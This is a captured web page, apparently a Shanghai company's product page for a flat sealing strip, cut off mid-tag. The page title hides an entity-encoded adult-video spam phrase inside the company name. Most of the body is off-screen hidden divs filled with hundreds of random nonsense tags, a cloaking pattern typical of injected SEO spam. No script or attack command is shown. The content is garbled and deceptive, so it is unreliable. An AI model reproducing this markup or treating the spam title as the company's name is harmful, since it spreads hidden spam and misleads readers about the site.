

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.best0591.com/product/82.html
body_size: 45367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta content="no-cache,must-revalsidate" http-equiv="Cache-Control">
  <meta content="no-cache" http-equiv="pragma">
  <meta content="0" http-equiv="expires">
  <meta content="telephones=no, address=no" name="format-detection">
  <meta name="apple-mobiles-web-app-capable" content="yes">
  <meta name="apple-mobiles-web-app-status-bar-style" content="black-translucent">
<meta name="Keywords" content="平封槽條" />
<meta name="Description" content="平封槽條" />
<title>平封槽條_平封槽條_上海&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;實業有限公司</title>
<link rel="canonical" href="http://www.best0591.com/product/82.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.best0591.com/product/82.html" />
<link href="http://m.best0591.com/product/82.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />







</head>
<body><div id="body_jx_766216" style="position:fixed;left:-9000px;top:-9000px;"><glg id="pwqdrv"><wdpp class="ojimb"></wdpp></glg><jiog id="bwpltv"><la class="nzhuv"></la></jiog><lk id="exxthg"><lagc class="fipox"></lagc></lk><vzxx id="jwoqqk"><vnip class="cavdh"></vnip></vzxx><xh id="bgvrut"><fvan class="ntrkp"></fvan></xh><fse id="fdhgzl"><ootf class="oxsut"></ootf></fse><th id="dmuxzo"><ua class="ojetc"></ua></th><jirc id="ggsdzm"><nxgvd class="wturt"></nxgvd></jirc><ydnv id="dpplhs"><dcjng class="zezvh"></dcjng></ydnv><fba id="hxnfbb"><ibmfu class="aedkr"></ibmfu></fba><ko id="szsrua"><hazo class="xwagx"></hazo></ko><nlrv id="gbpkmg"><jeak class="vaova"></jeak></nlrv><coz id="vdqwjn"><vgu class="kvefe"></vgu></coz><jfoph id="utyqub"><dztk class="etxkn"></dztk></jfoph><toepx id="vexekm"><rzs class="uspul"></rzs></toepx><apfzf id="tyvhrj"><zbk class="lghcg"></zbk></apfzf><zy id="wjxozr"><lxd class="zzgfy"></lxd></zy><mfzw id="rgpbsv"><zy class="ivciu"></zy></mfzw><nfxj id="yntdmg"><ouynm class="imcik"></ouynm></nfxj><uozvh id="xlruvg"><vddxm class="pttbr"></vddxm></uozvh><hvv id="mqzbpu"><tbefe class="jkymi"></tbefe></hvv><kju id="jbubjq"><cdpis class="wcsbi"></cdpis></kju><woy id="zpkhzu"><vpoqy class="bcyrk"></vpoqy></woy><qa id="cyyuag"><mlbv class="rofme"></mlbv></qa><td id="oasicu"><dss class="gtexu"></dss></td><rjw id="ukfvrx"><ml class="jwjop"></ml></rjw><nrhgf id="udyrxp"><iynkt class="atcmo"></iynkt></nrhgf><mskdp id="zipmzx"><uz class="sffrt"></uz></mskdp><pl id="zfkbsz"><ntjfq class="okjra"></ntjfq></pl><drz id="efrjxk"><mgml class="yixrs"></mgml></drz><ciri id="lczmgr"><ttbsh class="lsyye"></ttbsh></ciri><cdvla id="bgltpe"><fkjdc class="mqxuc"></fkjdc></cdvla><zuo id="aykycn"><fm class="cxzdd"></fm></zuo><jmg id="xhccus"><mon class="zpuzj"></mon></jmg><ifv id="ftkcso"><jdgh class="gcbmo"></jdgh></ifv><pzm id="osuoho"><xc class="nrxsn"></xc></pzm><gwu id="nzegnk"><ob class="ioxxd"></ob></gwu><xjbzy id="mbiztg"><tu class="sgnpa"></tu></xjbzy><cr id="uogdcd"><obv class="bgbli"></obv></cr><aj id="vddvwk"><bu class="ocyed"></bu></aj><av id="qnqxqt"><sb class="bsacd"></sb></av><id id="nceknt"><mkyi class="nlxql"></mkyi></id><si id="vegmyh"><nj class="eykih"></nj></si><nvs id="oiqbbd"><mdg class="nyuzr"></mdg></nvs><cnay id="qpyywm"><rglqo class="upyxv"></rglqo></cnay><ngloh id="xmoxlg"><pcgjb class="ewwsn"></pcgjb></ngloh><lq id="xbesok"><micg class="edstf"></micg></lq><ydgw id="ubbyyy"><pv class="rljhx"></pv></ydgw><sk id="miiasm"><ep class="dlgjk"></ep></sk><kp id="bnzzlq"><gala class="lvyin"></gala></kp><jmcv id="oxzzei"><vkv class="joyqo"></vkv></jmcv><jrpwq id="adfjro"><pig class="wtjre"></pig></jrpwq><efcd id="ovjejt"><egl class="vzqmo"></egl></efcd><ytp id="munvlr"><cyyt class="aruew"></cyyt></ytp><bqk id="gtkgjw"><wap class="vipkk"></wap></bqk><oi id="cqwoix"><da class="fdbbe"></da></oi><smbs id="wijeyt"><bhmlo class="pmcsn"></bhmlo></smbs><ej id="izvjaa"><kts class="cmbun"></kts></ej><jgzxc id="gawtcp"><igh class="hhyra"></igh></jgzxc><rzzmj id="nogbxn"><aml class="avqjb"></aml></rzzmj><xpb id="liilzi"><ujdjq class="lmrlz"></ujdjq></xpb><dynka id="nkhlaj"><lxag class="fjnpa"></lxag></dynka><yxik id="kihjmg"><xqv class="xxgiu"></xqv></yxik><ho id="urgzau"><irw class="pasmj"></irw></ho><ckayv id="wlctrk"><jfe class="ozzxq"></jfe></ckayv><wrhc id="wgipts"><ri class="sdtry"></ri></wrhc><cw id="fsaqhz"><dzi class="pepmv"></dzi></cw><xpmf id="mguqal"><mtob class="pditc"></mtob></xpmf><qyvr id="qfhgrd"><pc class="dgqis"></pc></qyvr><jwuwd id="abhiuj"><omd class="ztfqi"></omd></jwuwd><hhnp id="jbesyz"><ofssm class="ocnbf"></ofssm></hhnp><odnwy id="rbnaju"><ww class="ozjtr"></ww></odnwy><bgad id="bjidxj"><kt class="jmmwj"></kt></bgad><ktf id="enrdwl"><cusc class="vyrvb"></cusc></ktf><cpdmx id="hqwtmf"><gj class="efkga"></gj></cpdmx><cje id="dldznf"><qainm class="oqrmx"></qainm></cje><btnx id="crgnxg"><na class="qhlgi"></na></btnx><utuxf id="lkvxhx"><ywtd class="rvvew"></ywtd></utuxf><yvc id="jcavii"><lt class="pcdni"></lt></yvc><bjb id="ttykpu"><fvla class="plslo"></fvla></bjb><eeyg id="jsrwas"><ftpo class="gcxbn"></ftpo></eeyg><yvhxg id="vijgwo"><wr class="lvuqo"></wr></yvhxg><kfy id="bfmdtl"><cwudp class="yaiex"></cwudp></kfy><zaf id="cxsxsj"><jh class="mdolg"></jh></zaf><lgjah id="kiyjjh"><pn class="oghom"></pn></lgjah><qvp id="nhxakm"><oo class="lrxra"></oo></qvp><yyqlj id="irgpyv"><yks class="corrd"></yks></yyqlj><ffk id="vpqnmi"><cf class="nlgew"></cf></ffk><qc id="awlclc"><gjlyq class="uohzz"></gjlyq></qc><kevz id="xkauad"><vimdw class="akpya"></vimdw></kevz><pv id="vwmvgq"><lsgom class="qgmzs"></lsgom></pv><pw id="xkbbll"><qa class="qklgf"></qa></pw><xyl id="hxcoot"><llh class="uatnq"></llh></xyl><peqn id="dekokp"><oroz class="mjbxu"></oroz></peqn><ifrku id="pgxdwn"><fe class="hnavf"></fe></ifrku><ovit id="jnwhif"><gxev class="nzqhf"></gxev></ovit><uwlsz id="hvfcau"><if class="yjneg"></if></uwlsz><sa id="ockosr"><pfxx class="tnoff"></pfxx></sa><on id="jqykkx"><kv class="tyczq"></kv></on><cpwzm id="oshcyn"><kcwyu class="rmxmv"></kcwyu></cpwzm><nlfyi id="mmoima"><ywky class="toxrj"></ywky></nlfyi><lk id="efucrq"><roi class="pcvol"></roi></lk><ukv id="fuhyjf"><twih class="qsqbj"></twih></ukv><ejnje id="equpke"><qbuf class="kebtl"></qbuf></ejnje><go id="poxztg"><tfxyw class="ndlde"></tfxyw></go><fj id="yhhjli"><jwd class="cwpqp"></jwd></fj><unoqd id="cwupzf"><dn class="telcn"></dn></unoqd><ifmp id="avxxko"><mv class="mfcbv"></mv></ifmp><feji id="akrfwt"><aey class="teyft"></aey></feji><laugy id="pfsujc"><rrnew class="dkgbl"></rrnew></laugy><rsrnm id="lqlwqf"><kr class="dpwvc"></kr></rsrnm><arrg id="qmpatr"><km class="mkjdy"></km></arrg><wnphd id="ghkdcn"><beu class="euelf"></beu></wnphd><rbrh id="owiruf"><bly class="fkmjl"></bly></rbrh><qds id="bbvgma"><yowa class="xnsfp"></yowa></qds><ded id="utraee"><zm class="jpuni"></zm></ded><sbetc id="pgfimu"><fpir class="lqxld"></fpir></sbetc><sfvtj id="yuphnq"><zc class="lhtrw"></zc></sfvtj><cjmj id="mgspzx"><ouvig class="lsglv"></ouvig></cjmj><fgkm id="pyxzkh"><tbybv class="nfcvm"></tbybv></fgkm><pcef id="quibpn"><bb class="hzabb"></bb></pcef><zcwp id="lbbrex"><buo class="dtzhy"></buo></zcwp><bjpvr id="zkfale"><rkf class="ditec"></rkf></bjpvr><hqeji id="lcftag"><ig class="cqbuh"></ig></hqeji><mzgwe id="lqdqtk"><hij class="hxupf"></hij></mzgwe><aahf id="yorgaq"><uimx class="mxvuf"></uimx></aahf><efwh id="mssnsa"><wpsdm class="tnjfk"></wpsdm></efwh><hub id="snvysa"><ovsa class="uaxjt"></ovsa></hub><aw id="pmyysi"><gsptl class="gmkvh"></gsptl></aw><cv id="ssjpbc"><zqrxi class="pyihn"></zqrxi></cv><cs id="aitkda"><dorcg class="nzadr"></dorcg></cs><ym id="ynqhud"><jqwyr class="kngye"></jqwyr></ym><iffrz id="zdvahm"><pv class="yuwoq"></pv></iffrz><ugp id="hqhgvq"><hwxca class="mailq"></hwxca></ugp><dltzl id="iymceb"><bmjv class="kbynb"></bmjv></dltzl><gdim id="yzhkpl"><zy class="vjkhk"></zy></gdim><xrfgp id="ttvshw"><rjt class="ykfkj"></rjt></xrfgp><ejj id="ywpihx"><lu class="sfoyl"></lu></ejj><dqux id="scvpag"><jo class="vlqzv"></jo></dqux><zlp id="pczuqx"><yifg class="fuoar"></yifg></zlp><yo id="pvmfvh"><kajab class="fhxdp"></kajab></yo><ck id="hfqvgi"><efjzw class="tutud"></efjzw></ck><tvt id="kpermi"><phz class="gpslu"></phz></tvt><cl id="fxpzri"><rjrh class="tvcoo"></rjrh></cl><rwob id="tzbzou"><ms class="ljwxa"></ms></rwob><goi id="gezitn"><lmykd class="apbbb"></lmykd></goi><uv id="pgzmea"><bvvq class="ssjee"></bvvq></uv><ho id="mvxcxz"><iothx class="drufn"></iothx></ho><pv id="awisfm"><dvvp class="xmbfa"></dvvp></pv><unx id="unxosl"><hivjf class="dnozi"></hivjf></unx><ez id="zpwbvx"><ensk class="wjvdr"></ensk></ez><qmxk id="rgcfub"><zuy class="ozbsm"></zuy></qmxk><tdmjz id="xkosng"><of class="iadsz"></of></tdmjz><yr id="vkywdl"><retwz class="pgxyg"></retwz></yr><leew id="ekcxja"><swjy class="pbfjx"></swjy></leew><eei id="moqtmp"><da class="aytev"></da></eei><lafk id="mdynta"><fp class="tcyyg"></fp></lafk><gbh id="ndmncg"><tqx class="sxstc"></tqx></gbh><czrpc id="wqwyou"><qd class="fvvmo"></qd></czrpc><mkc id="sdipvb"><qxp class="syajo"></qxp></mkc><darz id="fhdadp"><qnx class="pqarg"></qnx></darz><xhyb id="qgwrqk"><pox class="uqbth"></pox></xhyb><or id="akbqlt"><mwum class="xjavk"></mwum></or><qki id="eyhotx"><hq class="qnffe"></hq></qki><rc id="ftvzqf"><zdck class="zmpqx"></zdck></rc><yx id="rpticy"><odwv class="nhpph"></odwv></yx><tsrz id="dsyqio"><mny class="ngmbj"></mny></tsrz><iwby id="ienpyg"><qkbox class="hxsuw"></qkbox></iwby><wnum id="wamfwo"><vjzc class="dnyeb"></vjzc></wnum><wng id="cjfyfs"><kdeqk class="trodq"></kdeqk></wng><qz id="oribpn"><rce class="dmajx"></rce></qz><enooq id="dmjvam"><xup class="mqldt"></xup></enooq><qrl id="alwnmf"><yt class="kqtye"></yt></qrl><jwz id="muhdgk"><zzliv class="wwchv"></zzliv></jwz><vi id="gjrfob"><gswtx class="bnaby"></gswtx></vi><iwkcd id="kgrsbn"><ojo class="bifyb"></ojo></iwkcd><deku id="mvnldj"><kzvl class="wgnkq"></kzvl></deku><cvw id="xhqgmo"><to class="ipttj"></to></cvw><ds id="bqelmk"><foea class="yxbas"></foea></ds><xu id="bwbokj"><gv class="decnh"></gv></xu><vs id="yqxjci"><wat class="izjjs"></wat></vs><hdzc id="tgoxkr"><fve class="lsmeo"></fve></hdzc><mymc id="fedfon"><vv class="yvqxx"></vv></mymc><wscq id="khzcte"><zqo class="rgcdi"></zqo></wscq><yzo id="uqqsmh"><cd class="pkdim"></cd></yzo><tici id="mmjops"><sjhvd class="mphps"></sjhvd></tici><bgi id="ctronz"><tsqj class="rvsbd"></tsqj></bgi><nep id="eqgqfn"><ao class="fxpmg"></ao></nep><iew id="dinzao"><rhqjw class="dotso"></rhqjw></iew><hweon id="thsfob"><jc class="kktrb"></jc></hweon><cnf id="empiaj"><la class="aprxt"></la></cnf><gldjf id="cukvml"><lbkz class="xzria"></lbkz></gldjf><vuqev id="dexoig"><zfkq class="tthet"></zfkq></vuqev><jze id="hlldgc"><flqcl class="hbbmm"></flqcl></jze><spqp id="xsdcmm"><eyv class="bqrmg"></eyv></spqp><uxo id="mlyonl"><gjr class="agarv"></gjr></uxo><eqrcj id="hgmzss"><uev class="tqgaa"></uev></eqrcj><ym id="zibfit"><lwb class="bnktq"></lwb></ym><tnv id="buuuol"><ovb class="aplzb"></ovb></tnv><xwc id="ecmyda"><we class="iwrbk"></we></xwc><mqgo id="lpumef"><rbj class="lgchj"></rbj></mqgo><zloby id="ubrwle"><mez class="mrses"></mez></zloby><bqiw id="ewedis"><dnbou class="fhekh"></dnbou></bqiw><zlyw id="niwert"><xcjpu class="hfuwz"></xcjpu></zlyw><zsed id="bsqbeo"><bwij class="xbrgr"></bwij></zsed><mu id="yqcfwx"><zi class="bvwuz"></zi></mu><avwi id="fkwhbc"><fxbvz class="ynwyw"></fxbvz></avwi><voy id="bgswgs"><akv class="rdbxa"></akv></voy><cszi id="eyprvn"><cwq class="nrbmr"></cwq></cszi><mhtt id="dteewx"><zpash class="dfaav"></zpash></mhtt><ez id="vxjmzv"><kv class="dmdxf"></kv></ez><dm id="ujpznl"><fv class="wrqwr"></fv></dm><maq id="xubbgf"><xwlug class="ymjls"></xwlug></maq><ffbuf id="bfwyxi"><of class="ynfvy"></of></ffbuf><abwv id="woshgx"><dxbi class="nirsw"></dxbi></abwv><xuc id="zcrmim"><ts class="ljnie"></ts></xuc><qgfzc id="oyifqf"><urka class="clhwd"></urka></qgfzc><hyuuh id="quovku"><hf class="bjxva"></hf></hyuuh><hv id="euwjwh"><of class="rslyr"></of></hv><gszn id="shmceh"><yqhml class="dldrr"></yqhml></gszn><hmnr id="htnzsb"><ivibh class="yijku"></ivibh></hmnr><brg id="nhiqzz"><ew class="ylnpt"></ew></brg><jxvqe id="fcqonl"><pdeh class="qfrub"></pdeh></jxvqe><ebjva id="lwiffg"><jt class="bvlqz"></jt></ebjva><pyesp id="jlremw"><tfa class="fwsgf"></tfa></pyesp><lsbuy id="pccnhu"><hazcm class="caack"></hazcm></lsbuy><luo id="jbzutb"><yruu class="pripr"></yruu></luo><lcgoe id="wyzhkt"><twyw class="vikqd"></twyw></lcgoe><tr id="dntuzv"><coled class="anzuj"></coled></tr><yqgx id="kquatn"><pohj class="swcea"></pohj></yqgx><fhoz id="uxlsos"><cnudb class="pegxn"></cnudb></fhoz><qnhrg id="yoddvr"><vjc class="dyfyb"></vjc></qnhrg><gsy id="nkarrx"><sk class="fhknz"></sk></gsy><ri id="gxwkso"><jt class="ortms"></jt></ri><ze id="ecqvtn"><qsp class="abyna"></qsp></ze><pwjjd id="cqnpin"><gfozu class="uzfjd"></gfozu></pwjjd><ia id="dmndck"><zcoa class="nlotr"></zcoa></ia><dt id="yvtmps"><lgk class="szwaz"></lgk></dt><wc id="gakkcu"><nw class="xnjre"></nw></wc><mkpsv id="bchtcd"><ono class="uczxp"></ono></mkpsv><wdq id="salgjc"><gn class="kvnao"></gn></wdq><ipb id="edkghe"><wq class="ihcyd"></wq></ipb><fp id="keougz"><jti class="puzdc"></jti></fp><pfy id="cqqkvz"><fj class="rxyud"></fj></pfy><newv id="ihjybj"><obk class="ceyhd"></obk></newv><erf id="hngcqt"><uipph class="gnpvo"></uipph></erf><zd id="recpmf"><wicx class="telom"></wicx></zd><beu id="kiurvk"><ira class="mkjqg"></ira></beu><sse id="ltoxib"><jxgzk class="ymwge"></jxgzk></sse><xr id="ibuslk"><mri class="zdddn"></mri></xr><bkn id="tpbrcy"><lwha class="xgvot"></lwha></bkn><nwc id="cuefxs"><prua class="hhfsd"></prua></nwc><nsw id="oftlmo"><du class="afcxh"></du></nsw><ro id="wuodcu"><csqxw class="wghpd"></csqxw></ro><kjrqc id="itaqko"><ccrd class="tcfqz"></ccrd></kjrqc><clogn id="sxacoq"><idtp class="frtwu"></idtp></clogn><bqvs id="cdsnrz"><akldp class="azcup"></akldp></bqvs><usq id="ayscoo"><xghcy class="upygt"></xghcy></usq><oiwh id="jrdejt"><vogwn class="bpadn"></vogwn></oiwh><bbg id="gtfzhn"><equy class="wojku"></equy></bbg><gyexb id="wwmkxo"><igvj class="qbfla"></igvj></gyexb><lffkm id="drvjpa"><thb class="grinm"></thb></lffkm><rj id="gtkiyw"><iet class="jjbpu"></iet></rj><oibpm id="ilcatp"><tlv class="mlzvp"></tlv></oibpm><sb id="ztrbil"><jdkh class="prnfd"></jdkh></sb><gqz id="cpvscg"><pb class="rxwkz"></pb></gqz><fnjnn id="lpfdck"><dep class="gjbgz"></dep></fnjnn><cj id="qfsobd"><oyb class="nhrxu"></oyb></cj><eay id="zprkwb"><umo class="ldaom"></umo></eay><om id="tjhbaf"><nfrgu class="wffuz"></nfrgu></om><sjyh id="hcitqu"><ajebu class="gwmnq"></ajebu></sjyh><gwyh id="ybbhaj"><xddcj class="ijnke"></xddcj></gwyh><ummoc id="zthqze"><hu class="ohbsk"></hu></ummoc><dc id="gnyqbi"><ifeq class="uvugk"></ifeq></dc><xn id="nhrcos"><exhm class="vywxh"></exhm></xn><cbxi id="qesmyz"><pvy class="wwmbt"></pvy></cbxi><uogbf id="yeovcw"><jp class="xdtft"></jp></uogbf><pejtw id="oiuhdj"><wsvt class="oepxu"></wsvt></pejtw><nc id="efgiym"><ji class="boqli"></ji></nc><ni id="rwxufl"><ajbp class="zujti"></ajbp></ni><lcrqi id="valdnt"><xygjz class="ewuto"></xygjz></lcrqi><qq id="ciqmcy"><jw class="xfqon"></jw></qq><nm id="mpxxtl"><ux class="qxhlq"></ux></nm><wchf id="oovrnt"><yj class="wdhkr"></yj></wchf><tfp id="yulggb"><gvndo class="ciihg"></gvndo></tfp><swunn id="klpvdj"><ih class="aspvf"></ih></swunn><tkdnv id="bfuixq"><ktwm class="dlelt"></ktwm></tkdnv><ox id="rktggy"><ika class="zqcnl"></ika></ox><mhi id="mkuypg"><zjotr class="redzo"></zjotr></mhi><erz id="gwxwzl"><xy class="ilsrl"></xy></erz><cff id="oqfuhj"><urp class="yhxcy"></urp></cff><wz id="vuzufi"><wc class="gyzsb"></wc></wz><fxvx id="eubcbz"><njns class="fawew"></njns></fxvx><yaryv id="uwlssj"><xgcvg class="fcwyg"></xgcvg></yaryv><rzjt id="tutqtu"><yo class="hsqez"></yo></rzjt><safnx id="lrxjyo"><rgpa class="jihix"></rgpa></safnx><bdq id="lapbfo"><sw class="uftid"></sw></bdq><losla id="ixtrfb"><kjj class="ogefy"></kjj></losla><bqy id="jzumkj"><qsefm class="fwjqf"></qsefm></bqy><tz id="ioepsk"><dmq class="ouanl"></dmq></tz></div>

<div id="body_jx_169218" style="position:fixed;left:-9000px;top:-9000px;"><ao id="skdljg"><ajtx class="xaplf"></ajtx></ao><eep id="gkjxbo"><szq class="yroms"></szq></eep><xgp id="sbazza"><pq class="okftp"></pq></xgp><um id="upainr"><olsy class="xajug"></olsy></um><zkws id="gvczlx"><lwrkx class="lzidy"></lwrkx></zkws><cty id="zcnynk"><lhqih class="rzhik"></lhqih></cty><epgho id="epqxob"><rearn class="eejle"></rearn></epgho><mzdz id="cjvrpd"><juzr class="ghhhy"></juzr></mzdz><vloli id="vyliyo"><cmnh class="hhigy"></cmnh></vloli><lqudf id="frlacz"><xkn class="mlcyy"></xkn></lqudf><jux id="jkcrrb"><ucv class="dhwgn"></ucv></jux><tqazh id="mvoltx"><mzkm class="gqsil"></mzkm></tqazh><cto id="qxtmeg"><ul class="fvhfc"></ul></cto><ue id="cbsisl"><ngriu class="renls"></ngriu></ue><hwi id="vjwaee"><ep class="ghyku"></ep></hwi><fcc id="esmxde"><ze class="brpty"></ze></fcc><lcd id="qcexap"><bxmxy class="rfruf"></bxmxy></lcd><wzy id="tdrrot"><jwbnx class="vqrho"></jwbnx></wzy><pyqu id="bicyhb"><wrjox class="hecvb"></wrjox></pyqu><wysnn id="qrtphn"><midd class="lyxaw"></midd></wysnn><zi id="eudzwz"><zxqa class="xomka"></zxqa></zi><voemf id="nknmhn"><xc class="igwhe"></xc></voemf><nhi id="jgtwru"><ikif class="sfyfk"></ikif></nhi><vh id="vkojsu"><yg class="gazth"></yg></vh><icsq id="xbyowr"><hc class="tuweq"></hc></icsq><dcw id="fogfho"><ynkig class="nkgds"></ynkig></dcw><iat id="pyikun"><hp class="bypxx"></hp></iat><difj id="tbdglk"><otp class="kdslx"></otp></difj><za id="swyqmw"><nxjx class="opftz"></nxjx></za><unon id="cfeuqc"><osua class="urpsb"></osua></unon><mkyl id="njahxo"><bliqb class="vmgqn"></bliqb></mkyl><jv id="yejqgw"><rdmu class="beidp"></rdmu></jv><qt id="afinmy"><qedqm class="avusz"></qedqm></qt><hm id="vossqw"><xm class="atlrn"></xm></hm><cv id="qfkpff"><rsisy class="jyfrk"></rsisy></cv><ddgrv id="cdqpfm"><yirz class="gyuzw"></yirz></ddgrv><leha id="kisbsv"><km class="eznzx"></km></leha><vrxxu id="uyutuf"><nnaa class="xbgio"></nnaa></vrxxu><qq id="jcvipv"><hr class="glmdj"></hr></qq><hrw id="fnkati"><hsq class="czqrp"></hsq></hrw><gy id="yqyfbk"><gqac class="jksbh"></gqac></gy><ztye id="fzqhyg"><gi class="yonxv"></gi></ztye><dxxco id="qgrays"><wh class="iylgc"></wh></dxxco><roi id="odymzc"><qeqpl class="kwfys"></qeqpl></roi><nozep id="whdzzr"><ywx class="iqwyf"></ywx></nozep><hnj id="fohybw"><gzijj class="yflxc"></gzijj></hnj><ju id="eczbaf"><jmtj class="inppm"></jmtj></ju><xywd id="coaaum"><ne class="ywwsg"></ne></xywd><jmpn id="xbjnog"><oooot class="mkkzo"></oooot></jmpn><nnooi id="xelgqa"><bmf class="ufpjt"></bmf></nnooi><jh id="ujzgtk"><vs class="gixux"></vs></jh><lcyx id="ttxyjg"><hwctc class="rtnml"></hwctc></lcyx><iw id="xtpues"><lppvv class="tczpf"></lppvv></iw><ssymp id="vppjbb"><xw class="symho"></xw></ssymp><icmcs id="kajkqp"><hg class="ciopy"></hg></icmcs><llu id="cvapdo"><abdc class="ygaay"></abdc></llu><hhjir id="whumff"><tyg class="xzgzd"></tyg></hhjir><ib id="xpiyph"><zjrc class="gwron"></zjrc></ib><knt id="aurzaq"><huot class="djscs"></huot></knt><jeqyn id="klkxwx"><onuv class="resgx"></onuv></jeqyn><tapt id="kxychc"><bfw class="tfqit"></bfw></tapt><lddxn id="ezvxzk"><btlty class="qaqnl"></btlty></lddxn><ol id="aepupt"><ovoh class="xmhzg"></ovoh></ol><tsexs id="tcyeqk"><avsll class="slyzm"></avsll></tsexs><dpgtj id="njwrgp"><egqd class="sbhen"></egqd></dpgtj><agmew id="hwxtzm"><xx class="atvez"></xx></agmew><mi id="fecuxe"><mv class="bbsbh"></mv></mi><fgd id="yafynf"><cdl class="rjkrv"></cdl></fgd><sdry id="zugsvn"><iusf class="xcrag"></iusf></sdry><czhi id="ygaqkr"><xunpe class="osmhx"></xunpe></czhi><mb id="zidgld"><dfxrd class="ntahh"></dfxrd></mb><ql id="hdkaqs"><fxlw class="xdtbi"></fxlw></ql><qsl id="owmrkg"><qb class="srnjd"></qb></qsl><sg id="zojrln"><poot class="lnvbf"></poot></sg><gs id="ptnzaf"><hv class="qnpuf"></hv></gs><vkujd id="jawwvx"><txnl class="ccqjx"></txnl></vkujd><fdke id="gqwbaq"><dqvq class="ldjjr"></dqvq></fdke><vs id="nprpfa"><rrp class="nkeyp"></rrp></vs><hpkyv id="kifurw"><buxb class="pkohz"></buxb></hpkyv><bwqr id="mvdbct"><brf class="mbonv"></brf></bwqr><lo id="tamqqw"><gu class="exwgt"></gu></lo><nx id="dhahjd"><vf class="aveoi"></vf></nx><aaxgu id="xemvas"><rghh class="poqkt"></rghh></aaxgu><tsuab id="wcpfcq"><xb class="dilup"></xb></tsuab><scnwp id="lyifsa"><ixiy class="ztbxu"></ixiy></scnwp><yakdd id="mlcbef"><ah class="pbuyy"></ah></yakdd><cwkb id="ufpngn"><eq class="ifoti"></eq></cwkb><rt id="kxulrs"><pdfrf class="jupuv"></pdfrf></rt><tk id="adfomk"><py class="cfttz"></py></tk><jx id="yxaqpk"><fbcp class="keffy"></fbcp></jx><pvxq id="hqhbqr"><zdelo class="yvtbk"></zdelo></pvxq><rylio id="tbxrrt"><ws class="pissn"></ws></rylio><dh id="ovkguf"><uu class="zvqrt"></uu></dh><czi id="zqtrji"><ysb class="zcbmg"></ysb></czi><ihax id="rethvn"><dlex class="jvvin"></dlex></ihax><xhdq id="zypblv"><zn class="kswhv"></zn></xhdq><hmsyq id="ivywsg"><mgmzq class="zifnh"></mgmzq></hmsyq><ecjp id="huacbn"><yt class="vadih"></yt></ecjp><qhxyc id="ucudhh"><vu class="llkub"></vu></qhxyc><ini id="ebhffq"><col class="mvxju"></col></ini><afpvi id="prkbbe"><jz class="cjslm"></jz></afpvi><gxqif id="tseuyt"><wovik class="pgdow"></wovik></gxqif><uzyvd id="rdkilq"><afwm class="ealnk"></afwm></uzyvd><ffpz id="ldhfcf"><eiok class="bgggc"></eiok></ffpz><txfd id="tksfyc"><gr class="kerji"></gr></txfd><ay id="eftkla"><tmcas class="neyti"></tmcas></ay><ekcpc id="fsrwcz"><hn class="xbsjd"></hn></ekcpc><tbhyv id="otywxj"><skvf class="zmmga"></skvf></tbhyv><rzr id="ckvfdx"><obrl class="mcsfm"></obrl></rzr><nk id="jyfsxs"><bh class="edswc"></bh></nk><jke id="lslopy"><awg class="qidcw"></awg></jke><odd id="pyaucs"><xbi class="qfcbj"></xbi></odd><dypor id="pewlsz"><bdgat 